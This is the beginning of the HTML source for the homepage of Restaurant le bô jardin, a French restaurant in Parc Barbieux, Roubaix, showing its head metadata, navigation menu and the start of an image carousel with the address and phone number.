




==== index.html @ 2b0f90e4 "1" ====
﻿<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Restaurant le bô jardin">
<meta name="keywords" content="restaurant, manger,parck barbieux, roubaix, croix, repas, bar">
<meta name="author" content="Laurent Moury">

<!-- favicon -->
<link rel="icon" href="favicon.ico">
<!-- page title -->
<title>Restaurant le bô jardin</title>
<!-- bootstrap css -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<!-- css -->
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/magnific-popup.css" rel="stylesheet">
<!-- fonts -->
<link href="css/css.css" rel="stylesheet">
<link href="css/css_1.css" rel="stylesheet">
<link href="css/font-awesome.min.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

</head>

<body>

<div id="top"></div>


<!-- header -->
<header>
    <nav class="navbar navbar-default dark-bg navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand page-scroll" href="#top"><img src="images/logo200px.png" alt="logo" class="inline-logo"> <img src="images/logo200px.png" alt="logo" class="collapsed-logo"></a>
            </div><!-- / navbar-header -->
            <div class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <!-- <li><a href="#top" class="page-scroll">Accueil</a></li> -->
                    <li><a href="#about" class="page-scroll">ACCUEIL</a></li>
					<li><a href="#opening" class="page-scroll">MENU</a></li>
                    <li><a href="#menu" class="page-scroll">CARTE</a></li>
                    <li><a href="#gallery" class="page-scroll">GALERIE</a></li>
                    <li><a href="#reservations" class="page-scroll">RESERVATIONS</a></li>
                    <li><a href="#contact" class="page-scroll">CONTACT</a></li>
                </ul>
            </div><!--/.nav-collapse -->
        </div><!-- / container -->
    </nav>

    <!-- slider -->
    <div id="slider" class="carousel slide has-top-menu dark-slider">
        <div class="carousel-inner">

            <!-- slide 1 -->
            <div class="item active slide1">
                <div class="container">
                    <div class="carousel-caption">
                        <div class="row">
                            <div class="col-md-12 slider-content">
                                <br><br><br><br>
                                <div class="textimgslider flipInX animated third">
                                    <h2 class="slide-title fadeInUp animated second space-top-30"><span class="text-primary">Bô</span> Jardin</h2>
                                    <div class="separator-line-center-2x primary-bg-color animated fadeInDown third"></div>
                                    <p class="slide-text flipInX animated third">Avenue Le Nôtre - Parc Barbieux 59100 Roubaix <br> <a href="tel:0320206185" style="color:white;"><i class="fa fa-phone"></i><span> 0033.3.20.20.61.85</span></a></p>
                                </div>
                            </div><!-- slider-content -->
                        </div><!-- / row -->
                    </div><!-- / carousel-caption -->
                </div><!-- / container -->
            </div><!-- / slide 1 -->

            <!-- slide 2 -->
            <div class="item slide2">
                <div class="container">
                    <div class="carousel-caption">
                        <div class="row">
                            <div class="col-md-12 slider-content">
								<br><br><br><br>
                                <div class="textimgslider flipInX animated third">
                                    <h2 class="slide-title fadeInUp animated second space-top-30"><span class="text-primary">Bô</span> Jardin</h2>
